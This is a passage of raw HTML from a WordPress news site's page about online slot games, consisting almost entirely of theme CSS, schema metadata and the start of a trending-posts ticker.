background-color: #a67c52; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #a67c52; border-color: #a67c52; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #a67c52; background-color: #a67c52; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #a67c52; color: #fff; } .headline-title { background-color: #a67c52; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #a67c52; } a.penci-topbar-post-title:hover { color: #a67c52; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #a67c52; } .penci-topbar-social a:hover { color: #a67c52; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 40px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 38px !important; height: 38px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 40px !important; line-height: 40px !important; }.is-sticky .top-search-classes a.cart-contents, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,#navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 38px !important; line-height: 38px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 40px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 40px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 40px/2 - 14px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 39px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 40px; }} #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} #navigation, #navigation.header-layout-bottom { border-color: #ececec; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #a67c52; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #a67c52; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #a67c52; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #a67c52; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #dd9933; } #navigation .button-menu-mobile svg { fill: #dd9933; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #dd9933; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #dd9933; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #dd9933; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #dd9933; } .show-search form.pc-searchform input.search-input{ color: #dd9933; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a67c52; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #a67c52; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #a67c52; } #sidebar-nav-logo:before{ background-color: #a67c52; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: 0.8; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #a67c52; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #a67c52; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #a67c52; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #a67c52; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #a67c52; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #a67c52; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #a67c52; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #a67c52; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a67c52; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a67c52; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #a67c52; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #a67c52; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #a67c52; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .about-widget .about-me-heading:before { border-color: #a67c52; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #a67c52; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background-color: #a67c52; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a67c52; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background: #a67c52; } ul.footer-socials li a:hover i { background-color: #a67c52; border-color: #a67c52; } ul.footer-socials li a:hover span { color: #a67c52; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a67c52; } .penci-go-to-top-floating { background-color: #a67c52; } #footer-section a { color: #a67c52; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a67c52; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a67c52; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a67c52; background-color: #a67c52; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a67c52; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a67c52; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a67c52; } .post-entry a, .container-single .post-entry a{ color: #a67c52; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #a67c52; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a67c52; } .penci-home-popular-post .item-related h3 a:hover { color: #a67c52; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a67c52; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a67c52; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a67c52; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a67c52; background: #a67c52; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
    },
    "url": "https:\/\/www.todaysnewsdesk.com\/",
    "name": "Todays News Desk",
    "description": "Nothing Is Faster Than News"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Todays News Desk",
    "alternateName": "Nothing Is Faster Than News",
    "url": "https:\/\/www.todaysnewsdesk.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "VideoObject",
    "description": "Online slot games are fast-paced and can provide huge wins. The payouts and paylines vary&hellip;",
    "datemodified": "2024-03-06",
    "mainEntityOfPage": "https:\/\/www.todaysnewsdesk.com\/benefits-of-playing-slot-online\/",
    "publisher": {
        "@type": "Organization",
        "name": "Todays News Desk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.todaysnewsdesk.com\/author\/hm-hafiz\/"
    },
    "contentUrl": "",
    "name": "Benefits Of Playing Slot Online",
    "thumbnailUrl": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2024\/03\/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg",
    "uploadDate": "2024-01-06"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/all\/",
                "name": "All"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/benefits-of-playing-slot-online\/",
                "name": "Benefits Of Playing Slot Online"
            }
        }
    ]
}</script><link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="32x32" />
<link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />
<meta name="msapplication-TileImage" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-2256 single-format-video wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode penci-body-single-style-6 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-368">
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
